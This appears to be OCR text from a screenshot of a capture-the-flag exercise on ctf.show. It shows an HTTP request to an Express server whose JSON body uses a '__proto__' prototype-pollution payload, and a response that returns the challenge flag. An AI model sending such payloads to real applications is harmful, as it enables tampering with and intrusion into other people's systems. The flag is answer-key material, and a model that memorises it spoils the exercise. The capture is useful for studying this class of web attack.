 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 34
Origin:
http://7e4c4d94-4d12-4036-bcb7-8b4e5768bcd1.challenge.ctf
.show
Connection: close
Referer:
http://7e4c4d94-4d12-4036-bcb7-8b4e5768bcd1.challenge.ctf
.show/
{
"__proto__":{
"ctfshow":"36dboy"
}
}
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{288aef4f-f607-4afd-835a-d45072be2b6d}